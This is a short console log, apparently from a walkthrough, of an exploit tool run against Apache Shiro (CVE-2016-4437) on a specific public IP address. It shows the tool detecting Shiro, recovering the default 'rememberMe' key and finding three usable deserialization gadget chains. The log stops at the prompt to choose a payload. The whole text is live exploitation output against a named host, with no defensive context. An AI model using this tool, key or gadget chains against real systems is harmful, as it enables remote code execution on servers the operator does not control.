 E:\利刃\CVE-2016-4437>java -jar shiro_tool.jar http://81.70.195.159:8080/
[-] target: http://81.70.195.159:8080/
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check CommonsBeanutils1
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check Groovy1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[*] find: CommonsBeanutils1 can be use
[*] find: CommonsCollections10 can be use
[*] find: JRMPClient can be use
0: CommonsBeanutils1
1: CommonsCollections10
2: JRMPClient
[-] please enter the number(0-2)
>